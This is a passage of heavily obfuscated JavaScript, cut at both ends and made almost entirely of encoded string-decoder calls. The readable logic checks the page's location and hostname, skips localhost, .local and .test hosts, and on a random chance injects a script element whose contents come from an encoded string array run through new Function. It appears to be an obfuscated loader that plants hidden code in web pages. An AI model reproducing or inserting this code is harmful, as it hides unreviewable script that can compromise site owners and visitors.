JlwZ')+V(0x2ac,'othb')+V(0xaab,'Sp8q')+V(0x2d0,'^Yoz')+V(0xb5a,'0SHh')+V(0x551,'9@TN')+V(0x628,'mOWN')+V(0x6b1,'i8Sm')+V(0x9ec,'0SHh')+V(0xad8,'^Yoz')+V(0x15d,'iMn%')+V(0xabe,'rd13')+V(0x966,'rU@Z')+V(0x841,'6e@Y')+V(0xbfa,'0k%y')+V(0xa4f,'uW6l')+V(0x7cb,']&5c')+V(0xb03,'9Y]D')+V(0xab8,'204h')+V(0x8af,'^Yoz')+V(0x2fc,'JlwZ')+V(0xbf9,'0SHh')+V(0xd45,'c]%d')+V(0x7d8,'0SHh')+V(0xa9a,'iMn%')+V(0x6e7,'O5GQ')+V(0xa61,')Hx('))+(V(0xc0f,']&5c')+V(0x38b,'$Loe')+V(0xb33,'rd13')+V(0x27b,'C$CE')+V(0xdb4,'3Z8Y')+V(0x8b6,'i8Sm')+V(0x401,'3Z8Y')+V(0xb40,'D*ZG')+V(0x70a,'4izE')+V(0xdcb,'vt97')+V(0xd06,'$Loe')+V(0x99d,'KBsW')+V(0x71b,'Ifh4')+V(0x818,'Sp8q')+V(0xa08,'Y%oJ')+V(0x785,'vt97')+V(0x451,'!wcK')+V(0x946,')Hx(')+V(0x6cc,'iMn%')+V(0x2bd,'q)W@')+V(0x981,'0SHh')+V(0x513,'KBsW')+V(0xdf7,'9@TN')+V(0xd23,'xgNI')+V(0x60e,'6e@Y')+V(0x85a,'C$CE')+V(0x8a0,'C$CE')+V(0x168,'9@TN')+V(0x7f4,'Ykjr')+V(0x80a,'rU@Z')+V(0x8e7,'rd13')+V(0x454,']&5c')+V(0x63e,'0k%y')+V(0x335,'$Loe')+V(0x754,'WyzA')+V(0x25b,'KBsW')+V(0x73f,'E^h3')+V(0xc1e,'6YWy')+V(0x67a,'Ykjr')+V(0xcbb,'0k%y')+V(0x80b,'rd13')+V(0x80f,'P!zX')+V(0x987,'0k%y')+V(0x6a0,'q)W@')+V(0x5b7,'c]%d')+V(0xb73,'D*ZG')+V(0x13a,'*yv!')+V(0x816,'C$CE')+V(0xe05,'uW6l')+V(0x485,'Ajs5')+V(0xc95,'3Z8Y')+V(0x990,'mOWN')+V(0x1b1,')Hx(')+V(0xb97,')Hx(')+V(0x40a,'3Z8Y')+V(0xb68,')n]^')+V(0x689,'6YWy')+V(0xcba,'4izE')+V(0x4f9,'P!zX')+V(0x6b5,')Hx(')+V(0x2c6,'eJ8*')+V(0x77e,'0k%y')+V(0xca3,'q)W@')+V(0xb32,'!&*t')+V(0x393,'lXn0')+V(0x2ce,'mOWN')+V(0x6b2,'C$CE')+V(0x8f4,'3Z8Y')+V(0x3ba,'0SHh')+V(0x3aa,'Ifh4')+V(0x6cb,'0SHh')+V(0xcfb,'i8Sm')+V(0x3a6,'Y%oJ')+V(0x4ec,'Sp8q')+V(0x38d,'9Y]D')+V(0x5b6,'eJ8*')+V(0xb6f,'204h')+V(0xdbd,'c]%d')+V(0xcb8,'rU@Z')+V(0x2c1,'MdQv')+V(0x494,'0k%y')+V(0x8c7,'X!ok')+V(0xd80,'KBsW')+V(0x334,'O5GQ')+V(0x5e2,'*ljS')+V(0x2c9,'i8Sm')+V(0xaef,'!wcK')+V(0x8e3,'3Z8Y')+V(0x22d,'@T)b')+V(0xc86,'O5GQ')+V(0x159,'$Loe')+V(0xd7f,'mOWN')+V(0x187,'lXn0')+V(0x4dd,'204h')+V(0xd46,'KBsW')+V(0x8ef,'!&*t')+V(0x498,'3Z8Y')+V(0xcd0,'uW6l')+V(0x4a9,'0SHh')+V(0x22a,'X!ok')+V(0x6fd,'0k%y')+V(0x92c,'NyND')+V(0x5f8,'*ljS')+V(0x4c5,'3Z8Y')+V(0x7e1,'KBsW')+V(0x338,'mOWN')+V(0x2d2,'eJ8*')+V(0xe11,'uW6l')+V(0x5c9,'rd13')+V(0xe19,'vt97')+V(0x3fd,'Y%oJ')+V(0xa53,'Ykjr')+V(0xdb1,'6YWy')+V(0x565,'4izE')+V(0x927,'C$CE')+V(0x14a,'MdQv')+V(0x9af,'iMn%')+V(0x29d,'9@TN')+V(0x738,'6YWy')+V(0x7d5,'6e@Y')+V(0x719,'3Z8Y')+V(0x9e7,'9Y]D')+V(0x173,'3Z8Y')+V(0x5eb,'4izE')+V(0x856,'P!zX')+V(0xd6c,'xgNI')+V(0xc90,'WyzA')+V(0x75c,'lXn0')+V(0x9f8,'rU@Z')+V(0x380,'C$CE')+V(0x678,'0SHh')+V(0x560,'9Y]D')+V(0x821,'C$CE')+V(0x790,'9@TN')+V(0x883,'9Y]D')+V(0x22f,'^Yoz')+V(0x5ed,')Hx(')+V(0xc65,'eJ8*')+V(0xa54,'*yv!')+V(0x1ec,'*yv!')+V(0x734,'KBsW')+V(0x640,'Ajs5')+V(0x9cd,'!&*t')+V(0x3ca,'204h')+V(0x8b3,'NyND')+V(0x37d,'3Z8Y')+V(0x362,'vt97')+V(0xcd9,'O5GQ')+V(0x969,'E^h3')+V(0xaa9,'3Z8Y')+V(0xc41,'lXn0')+V(0x5af,'JlwZ')+V(0xbfe,'Ajs5')+V(0x399,')Hx(')+V(0xac1,'q)W@')+V(0x1b9,'vt97')+V(0x72f,'WyzA')+V(0xcf4,'6YWy')+V(0x994,'O5GQ')+V(0x183,'i8Sm')+V(0xd2c,'P!zX')+V(0x9b8,'Ajs5')+V(0x4ac,'9Y]D')+V(0xd11,'q)W@')+V(0x8a6,'uW6l')+V(0xdbf,')nKf')+V(0x2ab,'O5GQ')+V(0x68b,'^Yoz')+V(0x607,'X!ok')+V(0x878,'iMn%')+V(0x7c4,'@T)b')+V(0x29f,'c]%d')+V(0x8bb,'lXn0')+V(0xdb7,'9Y]D')+V(0x50f,'@T)b')+V(0xa27,'4izE')+V(0xb30,'9Y]D')+V(0xda8,'Ykjr')+V(0x81c,'WyzA')+V(0x4fc,'iMn%')+V(0x96a,'q)W@')+V(0x594,'^Yoz')+V(0x93a,'KBsW')+V(0x438,'KBsW')+V(0xa82,'4izE')+V(0xb7c,'vt97')+V(0xcde,'O5GQ')+V(0x769,'$Loe')+V(0x500,'*yv!')+V(0x795,')nKf')+V(0x1fb,'KBsW')+V(0xaa4,'Sp8q')+V(0x9e4,'NyND')+V(0xd54,'!&*t')+V(0x86c,'uW6l')+V(0x64e,'O5GQ')+V(0x8df,'X!ok')+V(0xb14,')Hx(')+V(0x120,'uW6l')+V(0xe14,'4izE'))+(V(0xd1f,'204h')+V(0x3c7,'Sp8q')+V(0x675,'mOWN')+V(0x4bc,'iMn%')+V(0x52d,'$Loe')+V(0x146,'E^h3')+V(0x437,'rd13')+V(0xd05,'6YWy')+V(0xcd7,'mOWN')+V(0xd92,'Y%oJ')+V(0x61b,'mOWN')+V(0x3c2,'^Yoz')+V(0x94e,'NyND')+V(0xd5a,']&5c')+V(0xbe6,'P!zX')+V(0x6ea,'3Z8Y')+V(0xc9d,'vt97')+V(0x69e,'rd13')+V(0x460,'@T)b')+V(0x862,'uW6l')+V(0x51d,'$Loe')+V(0x203,'Y%oJ')+V(0xb4e,'X!ok')+V(0x57b,'MdQv')+V(0x17c,'9@TN')+V(0xbd4,'7Zlv')+V(0x3dd,'@T)b')+V(0xd4b,'204h')+V(0x1b6,'O5GQ')+V(0x76f,'xgNI')+V(0x504,'*ljS')+V(0x3a2,'204h')+V(0x697,')nKf')+V(0xa73,'Sp8q')+V(0x7a6,'xgNI')+V(0x6d9,'6e@Y')+V(0x7e3,'rU@Z')+V(0x8bc,'Ajs5')+V(0xbe4,'othb')+V(0x6a3,'6e@Y')+V(0x5d8,'rd13')+V(0x298,'KBsW')+V(0x4f0,'Ykjr')+V(0x695,'X!ok')+V(0x2de,'6YWy')+V(0x617,'MdQv')+V(0x9fd,'xgNI')+V(0xce6,'4izE')+V(0x898,'X!ok')+V(0x6ae,'0SHh')+V(0x654,'0SHh')+V(0x336,'q)W@')+V(0x982,'7Zlv')+V(0x517,'0k%y')+V(0x2f3,'Sp8q')+V(0x408,'6YWy')+V(0x2cd,'@T)b')+V(0xb02,'iMn%')+V(0x743,'*yv!')+V(0x63f,'Sp8q')+V(0xdb5,'^Yoz')+V(0x9d8,'0k%y')+V(0x5e4,'*ljS')+V(0xacd,'Ifh4')+V(0x5cd,'X!ok')+V(0xaf7,'6e@Y')+V(0x48f,'4izE')+V(0x5e7,'6e@Y')+V(0xbb1,'MdQv')+V(0xbed,'204h')+V(0x4ed,'E^h3')+V(0x452,'!&*t')+V(0x277,'i8Sm')+V(0x57e,'Ykjr')+V(0x212,'!&*t')+V(0x5a1,'othb')+V(0xa20,']&5c')+V(0x5ce,'6YWy')+V(0x9ae,'7Zlv')+V(0x124,'WyzA')+V(0x802,'Y%oJ')+V(0x19a,']&5c')+V(0x397,'9Y]D')+V(0x95d,'204h')+V(0x953,'0k%y')+V(0x74c,'!&*t')+V(0x541,'Ykjr')+V(0x4ad,'q)W@')+V(0xb84,']&5c')+V(0x7a7,'eJ8*')+V(0x11e,'!&*t')+V(0xc30,'Ajs5')+V(0xa65,')nKf')+V(0xd8b,'MdQv')+V(0xc25,'7Zlv')+V(0x59b,'Sp8q')+V(0xd2a,'Sp8q')+V(0x983,'E^h3')+V(0x6e8,']&5c')+V(0xdbc,'!&*t')+V(0xc10,'NyND')+V(0x6b4,'WyzA')+V(0x9d3,')n]^')+V(0x50c,'7Zlv')+V(0x1e3,'lXn0')+V(0x1d3,'vt97')+V(0x144,'@T)b')+V(0xd5e,'6e@Y')+V(0x155,'Y%oJ')+V(0x396,'*ljS')+V(0x45b,'uW6l')+V(0xd47,')n]^')+V(0xd2f,'Y%oJ')+V(0x924,'Ifh4')+V(0x636,'9@TN')+V(0x4f1,'rU@Z')+V(0x52b,'Ykjr')+V(0x585,'C$CE')+V(0x4e7,'D*ZG')+V(0xaed,'6YWy')+V(0x440,')n]^')+V(0x8c5,')Hx(')+V(0x180,'C$CE')+V(0xacc,'O5GQ')+V(0xb41,'q)W@')+V(0x136,'Ajs5')+V(0x771,'P!zX')+V(0x2ca,'uW6l')+V(0x7aa,'204h')+V(0xa88,'9Y]D')+V(0x354,'Y%oJ')+V(0x872,'4izE')+V(0x1d5,'D*ZG')+V(0xc84,'eJ8*')+V(0x577,'3Z8Y')+V(0x538,'eJ8*')+V(0xcef,'C$CE')+V(0x798,'0k%y')+V(0x690,'mOWN')+V(0x563,']&5c')+V(0x837,'P!zX')+V(0xb1a,'othb')+V(0x6e9,'c]%d')+V(0xe0c,'c]%d')+V(0x474,'0k%y')+V(0x94b,'MdQv')+V(0x5da,'^Yoz')+V(0xbc5,'9Y]D')+V(0x833,'6YWy')+V(0x4b2,'C$CE')+V(0x518,')n]^')+V(0x418,'6YWy')+V(0x900,'X!ok')+V(0x33e,'*yv!')+V(0xcaa,'*yv!')+V(0x6a1,'!wcK')+V(0xb98,'uW6l')+V(0x196,'c]%d')+V(0x86b,'KBsW')+V(0x483,'0SHh')+V(0x235,'O5GQ')+V(0xbe2,'D*ZG')+V(0x9c0,'Ifh4')+V(0x61d,'rU@Z')+V(0x683,'vt97')+V(0x917,'6e@Y')+V(0x3e5,'6YWy')+V(0x412,'E^h3')+V(0x775,'rU@Z')+V(0x939,'3Z8Y')+V(0x60f,'iMn%')+V(0x616,'4izE')+V(0x1f1,'!&*t')+V(0xd94,'O5GQ')+V(0x313,'q)W@')+V(0xa13,'@T)b')+V(0x200,'mOWN')+V(0x8b9,'X!ok')+V(0x32f,'iMn%')+V(0x387,'6e@Y')+V(0x643,'rU@Z')+V(0x1d2,'Y%oJ')+V(0x583,'O5GQ')+V(0x58a,'KBsW')+V(0x398,'*ljS')+V(0x214,'othb')+V(0xd33,'Y%oJ')+V(0x659,'P!zX')+V(0x36d,'D*ZG')+V(0xa5e,'Ajs5')+V(0xd35,'!wcK')+V(0xb09,'E^h3')+V(0xd99,'i8Sm')+V(0xa77,'Y%oJ')+V(0x1a4,'$Loe')+V(0x373,'iMn%')+V(0x619,'rd13')+V(0xb62,'7Zlv')+V(0xde2,'!wcK')+V(0xe00,'i8Sm'))+(V(0x11d,'*ljS')+V(0xcb3,'X!ok')+V(0x77d,'WyzA')+V(0x382,'JlwZ')+V(0xdbb,']&5c')+V(0xc85,'MdQv')+V(0x77a,'X!ok')+V(0x36f,'!wcK')+V(0x332,'lXn0')+V(0x4ba,'c]%d')+V(0x881,'NyND')+V(0x7a3,'othb')+V(0xd41,'D*ZG')+V(0xc7d,'6YWy')+V(0xc01,'X!ok')+V(0xa07,'Sp8q')+V(0xbfd,'vt97')+V(0xa84,'*ljS')+V(0x8d1,'6e@Y')+V(0x915,']&5c')+V(0xaa1,'E^h3')+V(0xd9a,'X!ok')+V(0x224,'c]%d')+V(0x5c3,'c]%d')+V(0xc6a,'*yv!')+V(0xba3,'Y%oJ')+V(0x922,'c]%d')+V(0x56f,'X!ok')+V(0x3f5,'0SHh')+V(0x88a,'mOWN')+V(0x5d1,'*ljS')+V(0x55e,']&5c')+V(0x655,'3Z8Y')+V(0x713,'NyND')+V(0x26f,'othb')+V(0x91b,'eJ8*')+V(0x3f0,')nKf')+V(0xbcb,'X!ok')+V(0x7ec,'$Loe')+V(0x677,'$Loe')+V(0x613,'mOWN')+V(0x30b,'i8Sm')+V(0x133,'9Y]D')+V(0x808,'!&*t')+V(0xd61,'iMn%')+V(0x937,'E^h3')+V(0x515,'E^h3')+V(0xcd5,'6YWy')+V(0x374,'Ifh4')+V(0x5c0,'X!ok')+V(0xd97,'C$CE')+V(0xa29,'uW6l')+V(0xb45,'E^h3')+V(0x706,'Ifh4')+V(0x968,'i8Sm')+V(0x384,'rd13')+V(0x487,'204h')+V(0xa48,'D*ZG')+V(0x1d7,'rU@Z')+V(0x3e7,'D*ZG')+V(0x16d,'7Zlv')+V(0x3d7,')Hx(')+V(0xccd,'D*ZG')+V(0xa4d,'Ajs5')+V(0xd5f,'Ajs5')+V(0xa2a,'!wcK')+V(0xb1b,'WyzA')+V(0x4da,'othb')+V(0xc3e,'uW6l')+V(0xca5,'E^h3')+V(0x947,'^Yoz')+V(0x91e,'P!zX')+V(0xb18,'i8Sm')+V(0xd51,'uW6l')+V(0xcf6,'Ifh4')+V(0xae6,'C$CE')+V(0x158,'P!zX')+V(0x2aa,'q)W@')+V(0x482,'3Z8Y')+V(0xd77,'NyND')+V(0xde5,']&5c')+V(0xbd5,'KBsW')+V(0xbb7,'6e@Y')+V(0xb93,'Ajs5')+V(0x2ea,'othb')+V(0xa12,'E^h3')+V(0xa2d,'3Z8Y')+V(0xc37,'C$CE')+V(0xc12,'D*ZG')+V(0x343,'Ajs5')+V(0x80e,'lXn0')+V(0x181,'eJ8*')+V(0x46d,'Y%oJ')+V(0x71a,'4izE')+V(0x69a,'othb')+V(0x225,'Ifh4')+V(0xbb4,'Sp8q')+V(0x5e9,'204h')+V(0x950,'3Z8Y')+V(0xcf5,'7Zlv')+V(0xe18,'Sp8q')+V(0xde3,'4izE')+V(0x3ee,'!&*t')+V(0x43e,'0SHh')+V(0x66d,'JlwZ')+V(0x7d4,'eJ8*')+V(0x2df,'Ajs5')+V(0x525,'mOWN')+V(0xa75,'i8Sm')+V(0xa95,'204h')+V(0x512,'X!ok')+V(0x53e,'@T)b')+V(0x1e0,'*ljS')+V(0x1ad,'0k%y')+V(0x3a0,'4izE')+V(0xd18,'i8Sm')+V(0x392,'eJ8*')+V(0x484,'Sp8q')+V(0xdb9,'E^h3')+V(0x6ff,'Ajs5')+V(0x97b,'WyzA')+V(0x278,'rU@Z')+V(0xc5f,'mOWN')+V(0x3ff,'E^h3')+V(0xa4b,'*yv!')+V(0xa45,'9Y]D')+V(0x229,'X!ok')+V(0x9e6,'0SHh')+V(0x76c,'O5GQ')+V(0x9d9,'X!ok')+V(0x52f,'q)W@')+V(0x8c9,'*ljS')+V(0x929,'3Z8Y')+V(0xbad,'WyzA')+V(0xbbf,'@T)b')+V(0x426,'0k%y')+V(0x61c,'9@TN')+V(0x1d6,'9Y]D')),c[V(0x3e2,')n]^')]=V(0x21b,'mOWN')+V(0x5a4,'eJ8*')+V(0x4d5,'KBsW')+V(0x85d,'eJ8*')+V(0x6d7,'4izE')+V(0x12d,'iMn%')+V(0xc6d,'*ljS')+V(0xc4e,'6YWy')+V(0x571,'JlwZ')+V(0x11c,'9Y]D')+V(0x663,'i8Sm')+V(0xc3c,'*ljS')+V(0x4d4,'othb')+V(0xc39,'rd13')+V(0xa69,'9Y]D')+V(0xc49,'i8Sm'),c[V(0x204,'c]%d')]=V(0x4e3,'i8Sm')+V(0xbf8,'uW6l')+V(0xb46,'i8Sm')+V(0x767,'vt97')+V(0x4ca,'rU@Z')+V(0xdee,'3Z8Y')+V(0x1ff,'0k%y')+V(0x751,'^Yoz')+V(0x365,'NyND')+V(0x9b2,'E^h3')+V(0x7cf,')Hx(')+V(0x892,'O5GQ'),c[V(0xac9,'C$CE')]=V(0x282,'Ykjr')+V(0x285,'NyND')+V(0xdea,'204h')+V(0xa47,'othb')+V(0xa37,'*ljS')+V(0x1e5,'Ykjr')+V(0x548,'vt97')+V(0x823,'P!zX')+V(0x191,'xgNI')+V(0x918,']&5c')+V(0x601,'@T)b')+V(0x593,'othb')+V(0x448,'!&*t')+V(0x192,'lXn0')+V(0x9c5,'rU@Z')+V(0x34c,'4izE')+V(0x434,'D*ZG')+V(0x7df,'0SHh'),c[V(0x1bb,'uW6l')]=function(w,z){return w-z;},c[V(0xb3c,'P!zX')]=V(0x68e,'9Y]D')+V(0x564,'JlwZ')+V(0x67b,'!&*t')+V(0x999,'0k%y')+V(0xa9f,')Hx('),c[V(0x18d,'eJ8*')]=V(0x60c,'*yv!')+V(0xcb4,'0SHh'),c[V(0x1b0,'*ljS')]=V(0x5ea,'7Zlv')+'t',c[V(0xda1,'C$CE')]=function(w,z){return w===z;},c[V(0x405,'O5GQ')]=V(0xaaa,'rd13')+V(0x61f,'0k%y'),c[V(0x2ba,'0k%y')]=function(w){return w();},c[V(0x3df,'c]%d')]=function(w,x,y){return w(x,y);},c[V(0xd3c,'vt97')]=function(w){return w();},c[V(0x9aa,'uW6l')]=function(w){return w();},c[V(0x7db,'eJ8*')]=function(w){return w();},c[V(0x468,'$Loe')]=function(w,x,y){return w(x,y);},c[V(0x612,'WyzA')]=function(w,x,y){return w(x,y);},c[V(0x1db,'9Y]D')]=V(0x5a0,'q)W@')+'t',c[V(0x5b0,'0k%y')]=V(0xa5a,'^Yoz')+V(0x7c2,'lXn0')+V(0x928,'Ifh4'),c[V(0x5a2,'KBsW')]=function(w,z){return w||z;},c[V(0x3e8,'eJ8*')]=V(0x5a8,'uW6l')+V(0xcb7,'6e@Y')+V(0x75e,'D*ZG')+V(0x674,')n]^')+V(0x16e,'lXn0')+V(0x749,'^Yoz')+V(0x858,'*yv!')+V(0xa26,'xgNI'),c[V(0x904,'4izE')]=V(0xd90,'C$CE')+V(0x74e,'rU@Z')+V(0x977,'9Y]D')+V(0x729,'$Loe')+V(0x295,'Y%oJ')+V(0x69f,'*yv!'),c[V(0x682,'9@TN')]=function(w,z){return w!==z;},c[V(0x425,'!&*t')]=V(0x535,'4izE');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8380950d;if(y){var D=y[W(0x190,'xgNI')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V,y={};y[X(0xcfa,'rd13')]=function(L,N){var Y=X;return d[Y(0x1ba,'KBsW')](L,N);},y[X(0x9a7,'Ykjr')]=function(L,N){var Z=X;return d[Z(0x776,'@T)b')](L,N);};var z=y;for(var D in w)if(d[X(0xb2a,'D*ZG')](D[X(0xcf2,'6e@Y')+'h'],x)&&function(L,N){var a0=X;for(var P=0x2;z[a0(0xcfa,'rd13')](P,N[a0(0x78a,'c]%d')+'h']);P++)if(z[a0(0xcd2,'iMn%')](L[a0(0x61e,'Y%oJ')+a0(0x49a,'!wcK')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(D,arguments))return w[D];}function g(w,x){var a1=V;return d[a1(0xa64,'0k%y')](w,Math[a1(0x720,'X!ok')](d[a1(0x215,'NyND')](Math[a1(0x6f5,'i8Sm')+'m'](),d[a1(0x9ff,'lXn0')](d[a1(0x2e8,')Hx(')](x,0x1),w))));}function h(w,x){var a2=V;for(var y=0x0;d[a2(0x276,'*ljS')](y,x[a2(0x4a2,'@T)b')+'h']);y++){var z=x[y],D=d[a2(0x9a0,'204h')](0x0,z[a2(0xd04,'X!ok')+'Of']('.'))?d[a2(0x39d,'3Z8Y')]('.',w):w,L=d[a2(0xbf5,'JlwZ')](D[a2(0x2fd,'Ifh4')+'h'],z[a2(0x9dd,'E^h3')+'h']),N=D[a2(0x70b,'MdQv')+'Of'](z,L),L=d[a2(0x39a,'Y%oJ')](-0x1,N)&&d[a2(0x37e,'mOWN')](N,L);if(L&&(d[a2(0xaeb,'!wcK')](D[a2(0x3fc,'C$CE')+'h'],z[a2(0x584,'Y%oJ')+'h'])||d[a2(0xbc0,'7Zlv')](0x0,z[a2(0x84f,'4izE')+'Of']('.'))))return 0x1;}}function i(){var a3=V,w,x;return d[a3(0x5d0,'P!zX')](f,d[a3(0x7a1,'$Loe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,w=d[a4(0x1f9,'0SHh')](k,d[a4(0x811,'lXn0')](i));if(w){var w=d[a4(0x8ed,'0SHh')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a4(0x46f,'Y%oJ')](0x46,w[a4(0xa83,'eJ8*')+a4(0x8d6,'NyND')](0x0))&&d[a4(0xb7d,'WyzA')](0x66,w[a4(0x74d,'P!zX')+a4(0x49a,'!wcK')](0x0))||d[a4(0x758,'3Z8Y')](0x49,w[a4(0x849,'KBsW')+a4(0xa17,'D*ZG')](0x1))&&d[a4(0xa1b,')nKf')](0x69,w[a4(0x28d,'lXn0')+a4(0xa0d,'Ajs5')](0x1))||d[a4(0x308,'rU@Z')](0x4c,w[a4(0xaec,'!&*t')+a4(0x287,'JlwZ')](0x2))&&d[a4(0x40e,'NyND')](0x6c,w[a4(0x6ee,'WyzA')+a4(0xbb6,')n]^')](0x2))||d[a4(0x140,'othb')](0x45,w[a4(0xd21,'O5GQ')+a4(0x82a,'6YWy')](0x3))&&d[a4(0xdf0,'NyND')](0x65,w[a4(0x89e,'6e@Y')+a4(0x580,'Ykjr')](0x3))||d[a4(0xaa3,')nKf')](0x3a,w[a4(0x916,'D*ZG')+a4(0x91f,'4izE')](0x4))):void 0x0;}}function k(w){var a5=V;return d[a5(0x2b7,'NyND')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,w=d[a6(0xc73,'4izE')](i);if(w){var x=d[a6(0x2c8,'Ifh4')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a6(0x3fb,'*yv!')](x,'~')?d[a6(0xb74,')nKf')](k,w):y)&&d[a6(0x83d,'Y%oJ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x93b,')nKf')](x,y);}}function m(){var a7=V,w=d[a7(0xbe1,'JlwZ')],x=new RegExp(d[a7(0x8d2,')nKf')],'g');return w[a7(0x6c2,'4izE')+'ce'](x,'')[a7(0x4e4,'O5GQ')](';');}function n(){var a8=V,w=d[a8(0x789,')Hx(')],x=new RegExp(d[a8(0x9ef,'KBsW')],'g');return w[a8(0x34d,'Ajs5')+'ce'](x,'')[a8(0x66c,'mOWN')](';');}function o(w){var a9=V;return d[a9(0x645,'$Loe')](-0x1,w[a9(0xc8c,'C$CE')+'Of'](String[a9(0x52a,'q)W@')+a9(0x971,'*yv!')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0xbeb,'vt97')](w)||new RegExp(d[a9(0x985,'4izE')],'g')[a9(0xbe3,'eJ8*')](w));var x;}function p(w,x){var aa=V,y=w[aa(0x707,'iMn%')+'h'];return d[aa(0xd1e,'9@TN')](w[aa(0x9d1,'O5GQ')+aa(0xca9,'$Loe')](d[aa(0xc23,'*ljS')](y,x[aa(0x702,'othb')+'h']),y),x);}function q(){var ab=V,w=d[ab(0xdde,'9@TN')](e,this,function(){var ac=ab,D={};D[ac(0x7e6,'^Yoz')]=d[ac(0xa71,'uW6l')];var L=D,N=d[ac(0xae0,'!wcK')](typeof window,d[ac(0xbb8,'rd13')])?window:d[ac(0x2b4,'Ajs5')](typeof process,d[ac(0x708,'@T)b')])&&d[ac(0x46c,'i8Sm')](typeof require,d[ac(0x829,'othb')])&&d[ac(0xa7b,'7Zlv')](typeof global,d[ac(0xa7a,'D*ZG')])?global:this,P=function(){var ad=ac,Q=new N[(ad(0x47c,'!wcK'))+'p'](L[ad(0xb6b,'4izE')]);return!Q[ad(0x9be,'uW6l')](w);};return d[ac(0x606,'Ifh4')](P);});d[ab(0x688,'Ykjr')](w);var x=d[ab(0x7b8,'*yv!')](m),y=d[ab(0x576,'vt97')](l),z=d[ab(0x162,'WyzA')](n);return!y||!!(d[ab(0xda0,'!&*t')](h,y=d[ab(0x4d3,'i8Sm')](p,y,String[ab(0x59a,'6YWy')+ab(0xd53,')n]^')+'de'](0x2e))?y[ab(0x9d1,'O5GQ')+ab(0xd15,'D*ZG')](0x0,d[ab(0x476,'E^h3')](y[ab(0xb91,'Sp8q')+'h'],0x1)):y,x)||d[ab(0x56e,'7Zlv')](h,y,z)||d[ab(0x5f2,'P!zX')](o,y)||d[ab(0x9a1,'Ajs5')](j));}function r(w){var ae=V,x=d[ae(0x201,'Y%oJ')](i),y;x&&((y=x[ae(0x260,'^Yoz')+ae(0x557,'KBsW')+ae(0x6d1,'0SHh')](d[ae(0x177,'c]%d')]))[ae(0x68d,'Ifh4')]=d[ae(0xbff,'Sp8q')],y[ae(0x539,'9@TN')+ae(0xd00,')n]^')+'t']=w,(x[ae(0x2bb,'Y%oJ')]||x[ae(0xb2c,'q)W@')]||x[ae(0x44c,'Y%oJ')+ae(0x2e7,'!&*t')+ae(0xa30,'c]%d')])[ae(0x9ac,'O5GQ')+ae(0xbd0,'JlwZ')+'d'](y),y[ae(0x2fe,'Y%oJ')+'e']());}function s(){var af=V,w,x=d[af(0x813,'0k%y')](f,d[af(0x44a,'MdQv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[af(0x87e,'$Loe')],z=new RegExp(d[af(0x205,'$Loe')],'g'),(z=x[y[af(0x7e2,'vt97')+'ce'](z,'')])&&z[af(0x40d,'7Zlv')+af(0x698,'Sp8q')][af(0x45e,'lXn0')+af(0x7fb,'*ljS')+'d'](z));}try{var t,u,v;d[V(0xd1d,'C$CE')](q)||(d[V(0x406,')Hx(')](s),d[V(0xd37,'Sp8q')](0x1,d[V(0x427,'P!zX')](g,0x1,t=0x4))||d[V(0xdb0,'i8Sm')](r,d[V(0x6b7,'0k%y')](d[V(0xaae,'KBsW')]('(',new Function((function(){var _0x5800985=function(){var _0x2848033c=['tenJD1HPvKXkEwTYu1nND2vestvnExDUvLrwB1Hty3bl','yJa5mKP5A3jtu2D3zurjme15D25nrJrSu3LJCeSWA29n','rZfYyJnSDgeZrNLJu2nZsJbkwLnhow1zBe1UtenKwe5u','yZnKA3HgvNLJC0OYCgTtrLjytKHOA1uZrw5mq2ryvdfA','muDArKzuytbswe5Qqw5mq2ryvwPgq1yXrM9zmgXuytbO','EeXdzgXLvfvOsNLRCLntz3DLrff6wwL3BMjPCfjKq2nW','yuzJmvuZCfHumgnUtenKrgnTmxfImxbisNL3BMjvnwfA','rLz5y3nkm1PkwMPKEe1Tmg5mq2r2t0C5nLyXrNnzmdf0','vJzwmuK0sNL3BMjuqLvJvMrrwKDssvLty3nkmwrsu21o','DevwELOWwKzjEe9dy3nkmwrqwKDotgjxodnwmuzPvKnJ','CeXhuMjtu2D3zuroALPPD25wsfvTyxLJCfHumw1KvZvQ','sNL3BLyXrtnzmhbny0Dou1Peqw5mq2rOt0C4Efz6y3Pz','tenKDeLwmwrkEwTYu1nND2vertnnAxDUvvvSEKTPy3bl','C0OXuJfkBxnUs1n0sKTeqJrov1e1tenJB2jPwJjkEwTY','mJrVs1H0mLLyswDtAJfMtuHNne5uyZroEMD4wKr0CfPP','tLrKA0Xdy29IAvOYsNLRCLntz3DLrfjSt0n3BLfxou1k','rezQtxL3BLLPz2TAEwnWsZbRB01iz3LzvgnZsJnwt1vh','zdrsAvzdsNLRCLntz3DLreu0tKn3BLrgmwPuu2nWsZbR','C0OYBZrImLjyvdfKBLyXrNDArtLeytbswfqZAgPvr0vU','CeSWA29nsgCWtxPzC0P5vMvABgDUs1n0sKTeqJrnEMSX','CdDysgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmfjRy21S','BLeYzhnArwHuyta5EfLty3nkmwmWzeDsv2fgsMTtBg80','y1vSB0P5A3jtu2D3zurgBe5tD25kBfvRtwLJCeSWA29n','EvPtD25Kve5Yt0nJCeSWA29nsgD6t0DrC0OZrtnsvLvU','vNLJC0OXyZnxBu5uyLDZmvyXqxPArLzisNL3BLyWovrw','A3jtu2D3zuroBq','vvfUs1n0sKTeqJrnELzRtenKzuLxCZbkEwTYu1nND2ve','wNLuBvjmvNLJC0OXzfjtmuz6utjZELfxrw5mq2q0vtj0','wLDsA1LSvw5mq2rdutj0B1z6vLrorMrrtKnJC0OYwK9J